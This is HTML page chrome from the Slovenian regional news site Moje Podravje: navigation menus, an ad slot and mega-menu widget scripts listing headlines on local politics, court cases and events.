        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                petek, 30 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697c6767d7d75_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697c6767d8234_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697c6767d8234" ><script>var block_td_uid_2_697c6767d8234 = new tdBlock();
block_td_uid_2_697c6767d8234.id = "td_uid_2_697c6767d8234";
block_td_uid_2_697c6767d8234.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697c6767d8234_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697c6767d8234_rand","tdc_css_class_style":"td_uid_2_697c6767d8234_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697c6767d8234.td_column_number = "3";
block_td_uid_2_697c6767d8234.block_type = "td_block_mega_menu";
block_td_uid_2_697c6767d8234.post_count = "5";
block_td_uid_2_697c6767d8234.found_posts = "3310";
block_td_uid_2_697c6767d8234.header_color = "";
block_td_uid_2_697c6767d8234.ajax_pagination_infinite_stop = "";
block_td_uid_2_697c6767d8234.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_697c6767d8234);
</script><div id=td_uid_2_697c6767d8234 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697c6767d8234" data-td_block_id="td_uid_2_697c6767d8234"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697c6767d8234" data-td_block_id="td_uid_2_697c6767d8234"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697c6767dd188_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697c6767dd188" ><script>var block_td_uid_3_697c6767dd188 = new tdBlock();
block_td_uid_3_697c6767dd188.id = "td_uid_3_697c6767dd188";
block_td_uid_3_697c6767dd188.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697c6767dd188_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697c6767dd188_rand","tdc_css_class_style":"td_uid_3_697c6767dd188_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697c6767dd188.td_column_number = "3";
block_td_uid_3_697c6767dd188.block_type = "td_block_mega_menu";
block_td_uid_3_697c6767dd188.post_count = "5";
block_td_uid_3_697c6767dd188.found_posts = "1878";
block_td_uid_3_697c6767dd188.header_color = "";
block_td_uid_3_697c6767dd188.ajax_pagination_infinite_stop = "";
block_td_uid_3_697c6767dd188.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_3_697c6767dd188);
</script><div id=td_uid_3_697c6767dd188 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697c6767dd188" data-td_block_id="td_uid_3_697c6767dd188"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697c6767dd188" data-td_block_id="td_uid_3_697c6767dd188"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697c6767df328_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697c6767df328" ><script>var block_td_uid_4_697c6767df328 = new tdBlock();
block_td_uid_4_697c6767df328.id = "td_uid_4_697c6767df328";
block_td_uid_4_697c6767df328.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697c6767df328_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697c6767df328_rand","tdc_css_class_style":"td_uid_4_697c6767df328_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697c6767df328.td_column_number = "3";
block_td_uid_4_697c6767df328.block_type = "td_block_mega_menu";
block_td_uid_4_697c6767df328.post_count = "5";
block_td_uid_4_697c6767df328.found_posts = "1700";
block_td_uid_4_697c6767df328.header_color = "";
block_td_uid_4_697c6767df328.ajax_pagination_infinite_stop = "";
block_td_uid_4_697c6767df328.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_697c6767df328);
</script><div id=td_uid_4_697c6767df328 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
